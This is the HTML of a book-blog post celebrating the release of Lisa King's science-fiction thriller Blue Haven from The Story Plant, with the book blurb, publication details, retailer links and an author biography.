<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cherry+Swash&family=Life+Savers&family=Playfair+Display&family=Handlee&family=Alegreya&family=Caveat&family=Merriweather"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://bloggingauthors.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogging Authors' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThlLUm4Uk2j8KSdye7Ge8g91idqF-mm5CuLjDucvJlKKC6YUDXTemMuJatFdt9PdIOLWxtSU71prN5MgVae7gWhETbSzW3u7KXz498nT7QQDQH-HFDAFmTp0wivMbXsTzflB-QkOi2S0/s1600/Blogging+Authors+Header.jpg' style='display: block' width='604px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://bloggingauthors.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/BACK%20STORIES' itemprop='url'>Back Stories</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/blog-page.html' itemprop='url'>Book Publicity Services</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/PUBLISHING' itemprop='url'>How To Publish Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK?max-results=10' itemprop='url'>How To Sell Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/WRITING' itemprop='url'>How To Write Your Book</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 30, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://bloggingauthors.blogspot.com/search/label/Happy%20Book%20Birthday?max-results=5' rel='tag nofollow'># Happy Book Birthday</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-05-30T21:00:00-07:00'>9:00&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3346030192480838547' itemprop='articleBody'>
<meta content='  We&#39;re thrilled to announce the release of Lisa King&#39;s Blue Haven (The Story Plant) today! To help celebrate, we are asking our rea...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/s640/Blue%20Haven%20happy%20book%20birthday%20anim.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div style="background-color: white; color: #222222; font-family: Arvo; text-align: center;"><span style="font-family: Cookie;"><span style="font-size: x-large;">We're thrilled to announce the release of Lisa King's Blue Haven (The Story Plant) today! To help celebrate, we are asking our readers if you can please pretty please pick up a copy at<a href="https://amzn.to/3LVsZB0" style="color: #15a3a3; text-decoration-line: none;">&nbsp;Amazon</a>&nbsp;and come back and tell us how you liked it? Or, leave a review at&nbsp;<a href="https://amzn.to/3LVsZB0" style="color: #15a3a3; text-decoration-line: none;">Amazon</a>!&nbsp;</span></span></div><div style="background-color: white; color: #222222; font-family: Arvo; text-align: center;"><span style="font-family: Cookie;"><span style="font-size: x-large;"><br /></span></span></div><div style="background-color: white; color: #222222; font-family: Arvo; text-align: center;"><span style="font-family: Cookie;"><span style="font-size: x-large;">Congratulations, Lisa, on your adult scifi new release, Blue Haven!</span></span></div><div style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"></div><div style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6GBwCLtZhXzw2cfSoTj1lkJRANZtb2G3756PFYW1zabd8KTHznx0LI_nwHUS8h_QLKyz5B0AfbdW_oeZa3lkv-IMuDR4AyqA3Oq-Wiq34caFiIIqE2FZhLmf7oQFo-749LvSSvquaaU/s1600/balloons+2.png" style="color: #15a3a3; margin-left: 1em; margin-right: 1em; text-decoration-line: none;"><img border="0" data-original-height="1025" data-original-width="1600" height="205" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6GBwCLtZhXzw2cfSoTj1lkJRANZtb2G3756PFYW1zabd8KTHznx0LI_nwHUS8h_QLKyz5B0AfbdW_oeZa3lkv-IMuDR4AyqA3Oq-Wiq34caFiIIqE2FZhLmf7oQFo-749LvSSvquaaU/s320/balloons+2.png" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;" width="320" /></a></span></div><br style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px;" /><br style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px;" /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGolNmbk_FD4NvNuz-W7vcqA_VEJlYaUS_3lVuog7ZShPpCekBnc8pRUo-lEyUtOsSUpIGMWf8Fx7FX-IgqU7MwtAcqXIEzQ4qgc8WEQE7CXGgpW40tZ5C6Oz-OQ2iUGiNuKBqfOID6CY59dPEPIN06XzSm7It8b8RVuAg3kIXuvHVnE7rlNUguw/s400/Blue%20Haven%20xxx.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="125" data-original-width="400" height="169" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGolNmbk_FD4NvNuz-W7vcqA_VEJlYaUS_3lVuog7ZShPpCekBnc8pRUo-lEyUtOsSUpIGMWf8Fx7FX-IgqU7MwtAcqXIEzQ4qgc8WEQE7CXGgpW40tZ5C6Oz-OQ2iUGiNuKBqfOID6CY59dPEPIN06XzSm7It8b8RVuAg3kIXuvHVnE7rlNUguw/w540-h169/Blue%20Haven%20xxx.png" width="540" /></a></div><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBIK3yhgfRKBd63xI9PL5RIujECslitL0ROPAJ8YtdfPjiPe2-GMYQF5-42b2QaKM4klEsNw05BUvFP4lhPV3AjpdouFiiA_8sc693_Xl0RXJG2azip_XBKx_paYEeV2c73s-BXO1gHcRNb1weVg4gyM3xXcLqEjzF8ZUCti7pn-YucrEeBksYGM/s900/is%20available%20today.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="122" data-original-width="900" height="86" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBIK3yhgfRKBd63xI9PL5RIujECslitL0ROPAJ8YtdfPjiPe2-GMYQF5-42b2QaKM4klEsNw05BUvFP4lhPV3AjpdouFiiA_8sc693_Xl0RXJG2azip_XBKx_paYEeV2c73s-BXO1gHcRNb1weVg4gyM3xXcLqEjzF8ZUCti7pn-YucrEeBksYGM/w580-h86/is%20available%20today.png" width="580" /></a></div><br /><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><br /></div><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><div style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: start;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS0MzolIKQqdK12BJIzNELb2mubgHtAHKlSglxaYpBrUyshBg5BVuz2c7ARysvMV9hnz8QEH9TQgo_KKfgSKKZw4eCjW4qDnRiqHOoJPyYkKrPNnsQU6VWR3uZFFZIorhB-40I9MEQsLVrT3oBOInVYSouzJntGADqFFk292y5C-onDpQ6XBDDtQ/s640/Blue%20Haven%20happy%20release%20day%20anim.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="455" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS0MzolIKQqdK12BJIzNELb2mubgHtAHKlSglxaYpBrUyshBg5BVuz2c7ARysvMV9hnz8QEH9TQgo_KKfgSKKZw4eCjW4qDnRiqHOoJPyYkKrPNnsQU6VWR3uZFFZIorhB-40I9MEQsLVrT3oBOInVYSouzJntGADqFFk292y5C-onDpQ6XBDDtQ/w607-h455/Blue%20Haven%20happy%20release%20day%20anim.gif" width="607" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW4PP-9V0ZST0V_Wdh8IEVRxnt1wWnpV8Yg8k_c9WZGlsS_MuAkJi_oStml2LtRnqpbBNFUddLv9fNDxfLdCOhiPWEZBCMDEpsSF1Xm888NTTaF5w6AG0WMwI67IgFZdYBONsMKGSWJXGy1X-YR3XTrlzAeqG4bROz34cKypid2oLNHjnuYr2nlkY/s487/whose%20birthday%20is%20it.png" style="color: #15a3a3; font-family: &quot;Times New Roman&quot;; font-size: medium; margin-left: 1em; margin-right: 1em; text-decoration-line: none;"><img border="0" data-original-height="84" data-original-width="487" height="86" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW4PP-9V0ZST0V_Wdh8IEVRxnt1wWnpV8Yg8k_c9WZGlsS_MuAkJi_oStml2LtRnqpbBNFUddLv9fNDxfLdCOhiPWEZBCMDEpsSF1Xm888NTTaF5w6AG0WMwI67IgFZdYBONsMKGSWJXGy1X-YR3XTrlzAeqG4bROz34cKypid2oLNHjnuYr2nlkY/w498-h86/whose%20birthday%20is%20it.png" style="background: rgb(255, 255, 255); border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;" width="498" /></a></div></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div><span style="color: #222222; font-family: Arvo;"><span style="font-size: 15.4px;"><div class="separator" style="clear: both; text-align: center;"><br /></div></span></span><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAdUiQss_YfeJkmsn5fFOXDX-jTWpM6vh8WFAOtSI2WtoZXvNQ7e2HEXdgcqEp98r3hbrhCFDRu-wuGM5s335YYvSn5b2ZjNMUCqPHge6azJ07FWN63z1HGUF7ckrEDFHeVe9J9ID2A6_WPYWfPRNgi_ytua1KWNlP1s0G2mzmuXCcovwqc2_g_O8/s649/Blue%20Haven%20birthday%20hat.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="649" data-original-width="413" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAdUiQss_YfeJkmsn5fFOXDX-jTWpM6vh8WFAOtSI2WtoZXvNQ7e2HEXdgcqEp98r3hbrhCFDRu-wuGM5s335YYvSn5b2ZjNMUCqPHge6azJ07FWN63z1HGUF7ckrEDFHeVe9J9ID2A6_WPYWfPRNgi_ytua1KWNlP1s0G2mzmuXCcovwqc2_g_O8/w408-h640/Blue%20Haven%20birthday%20hat.jpg" width="408" /></a></div><br />Welcome to Blue Haven, the world&#8217;s most lucrative condo corporation&#8212;so exclusive that only five lucky residents live in this lush, tropical paradise, housed in a top-secret location.<p></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Among them is twenty-five-year-old Aloe Malone, an introvert and former waitress who traded bussing tables for lengthy sleep-ins, ocean dips, Michelin-star restaurants, spectacular sunsets, and unlikely new friends&#8212;all thanks to a spurious lottery win.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Life&#8217;s good.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Damn good.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">That is, until Aloe discovers a journal.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Seemingly left by a past resident named Eloise whose entries are both sad and evoking, Aloe quickly suspects there&#8217;s more to Blue Haven than meets the eye.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Her suspicions are confirmed when visions arise, gruesome hallucinations she can&#8217;t understand, followed by a strange yet familiar man lurking in places he shouldn&#8217;t. Something&#8217;s wrong. Or maybe it&#8217;s all in her head. Regardless, she vows to uncover the truth.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Except someone wants to keep her quiet, and it&#8217;s the last person she ever suspected.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><em style="box-sizing: border-box;">Blue Haven</em>&nbsp;is a science-fiction thriller that explores what innovation can achieve&#8212;and destroy&#8212;despite the best intentions. King&#8217;s imaginative world building and use of moral ambiguity make this page-turning novel a thought-provoking thrill that&#8217;s impossible to put down.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><u style="box-sizing: border-box;">Book Information</u></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Release Date: May 31, 2022</strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Publisher:</strong>&nbsp;&nbsp;The Story Plant</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Soft Cover:</strong>&nbsp;ISBN: 978-1611883206; 336 pages; $26.95; E-Book, $7.49</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Book Trailer</strong>&nbsp;<a href="https://youtu.be/DgnqxcZLRcg" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://youtu.be/DgnqxcZLRcg</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon:&nbsp;<a href="https://amzn.to/3LVsZB0" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://amzn.to/3LVsZB0</a></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Barnes &amp; Noble:&nbsp;<a href="https://bit.ly/3waPpHv" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://bit.ly/3waPpHv</a>&nbsp;&nbsp;</strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Indigo:</strong>&nbsp;<a href="https://bit.ly/3MWRayO" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://bit.ly/3MWRayO</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">IndieBound:</strong>&nbsp;<a href="https://www.indiebound.org/book/9781611883206" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://www.indiebound.org/book/9781611883206</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Book Depository:</strong>&nbsp;<a href="https://bit.ly/3kNK4kk" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://bit.ly/3kNK4kk</a></p></div><div><span style="color: #222222; font-family: Arvo;"><span style="font-size: 15.4px;"><br /></span></span><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 15.4px; line-height: 20px; margin: 0px 0px 10px;"><span style="color: black; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-weight: 700;"><span style="font-size: large;">About the Author</span></span></p><strong style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arvo; font-size: 15.4px;"><div class="separator" style="clear: both; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px;"><div style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400;"><strong style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><a href="https://www.authorlisaking.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;"><br /></a></strong></p><div class="separator" style="clear: both; text-align: center;"><strong style="box-sizing: border-box;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQybCMB6SVNzDQaakMWULALfXqpu7nlZOonFOJ-9MjJpUsNd2qsAiW4jDTKv6d1O3c_59N6oYzlUZ0msmDxtpi0UlyZxlZ9KWGL1FTO75kx0YUT1rJKm8VHkv6RYYaFXHCcTx4xcRXL9KjhdPQkaT3VxsF9CApGUrZ2T_xBjAiq8jpX1CPoEQJzyE/s495/Lisa%20King%20birthday.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="495" data-original-width="408" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQybCMB6SVNzDQaakMWULALfXqpu7nlZOonFOJ-9MjJpUsNd2qsAiW4jDTKv6d1O3c_59N6oYzlUZ0msmDxtpi0UlyZxlZ9KWGL1FTO75kx0YUT1rJKm8VHkv6RYYaFXHCcTx4xcRXL9KjhdPQkaT3VxsF9CApGUrZ2T_xBjAiq8jpX1CPoEQJzyE/s320/Lisa%20King%20birthday.jpg" width="264" /></a></strong></div><strong style="box-sizing: border-box;"><br />Lisa King</strong>&nbsp;is a Canadian fiction author and researcher whose work on veteran mental health has been published in numerous academic journals. She holds degrees in psychology and neuroscience, both from Western University. Aside from writing, she enjoys family outings, ample coffee, and unapologetic napping. She lives in London, Ontario with her husband, daughter, and wonky-eyed cat.<p></p><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">Her latest book is the adult science fiction/psychological thriller,&nbsp;<strong style="box-sizing: border-box;"><a href="https://amzn.to/3LVsZB0" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Blue Haven</a>.</strong></p><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">You can vist her website at&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.authorlisaking.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">www.AuthorLisaKing.com</a></strong>&nbsp;or connect with her on&nbsp;<strong style="box-sizing: border-box;"><a href="https://twitter.com/kingerlisa?lang=en" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Twitter</a></strong>&nbsp;and<a href="https://www.instagram.com/authorlisaking/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">&nbsp;<strong style="box-sizing: border-box;">Instagram</strong></a><strong style="box-sizing: border-box;">.</strong></p><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">&nbsp;</strong></p></strong><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUGoYIT8q4SrLmxPmRCWYK_rHqO5fovWscL1ugHZftZEqFSw5mMKV3oYP1GFhTpySzKBZ9xej6QHgrefXETQwWMeI-2DqPvZHqq2OgXhDe79pHcrdmatPwNXuzHpAuMwfZzbQnSr4uFnv-ezNqZZrgzYAGCYDtP7BZPrJ0MLjdmPerF7S6CzX22zE/s502/everybody%20let&#39;s%20sing.png" imageanchor="1" style="color: #15a3a3; margin-left: 1em; margin-right: 1em; text-decoration-line: none;"><img border="0" data-original-height="86" data-original-width="502" height="69" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUGoYIT8q4SrLmxPmRCWYK_rHqO5fovWscL1ugHZftZEqFSw5mMKV3oYP1GFhTpySzKBZ9xej6QHgrefXETQwWMeI-2DqPvZHqq2OgXhDe79pHcrdmatPwNXuzHpAuMwfZzbQnSr4uFnv-ezNqZZrgzYAGCYDtP7BZPrJ0MLjdmPerF7S6CzX22zE/w400-h69/everybody%20let&#39;s%20sing.png" style="background: rgb(255, 255, 255); border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;" width="400" /></a></div><br /><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px; text-align: center;"><br /></p><p style="box-sizing: border-box; font-weight: 400; line-height: 20px; margin: 0px 0px 10px; text-align: center;"><iframe frameborder="0" height="360" src="https://vlipsy.com/embed/UTsR5nzN" width="640"></iframe></p></strong></div><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px; text-align: center;"></p><div style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400;"></div></div></strong><div class="separator" style="background-color: white; clear: both; color: #222222; font-family: Arvo; font-size: 15.4px; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjzg2aAxndG0EAOUrOmdj8CyPslod-V6yx1B6iX4Yi1kpxcSZpiEhVUzRf_s6rhBT36GwXzIgNfODsjY-WU-Say0gd4lmXYpERi2WH6gSOEPdYBZMsn9rkLyDaVJUcLjFz6Wqt7oxe_6JTCyB7JBEVnP58moieNJjygeEVp79QOuzRaBjEB6A5L2hU=s268" style="color: #15a3a3; margin-left: 1em; margin-right: 1em; text-decoration-line: none;"><img border="0" data-original-height="188" data-original-width="268" height="359" src="https://blogger.googleusercontent.com/img/a/AVvXsEjzg2aAxndG0EAOUrOmdj8CyPslod-V6yx1B6iX4Yi1kpxcSZpiEhVUzRf_s6rhBT36GwXzIgNfODsjY-WU-Say0gd4lmXYpERi2WH6gSOEPdYBZMsn9rkLyDaVJUcLjFz6Wqt7oxe_6JTCyB7JBEVnP58moieNJjygeEVp79QOuzRaBjEB6A5L2hU=w508-h359" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;" width="508" /></a></div><div><br /></div></div><div class="separator" style="clear: both; text-align: center;"><br style="background-color: white; color: #222222; font-family: Arvo; font-size: 15.4px;" /></div>
</div>
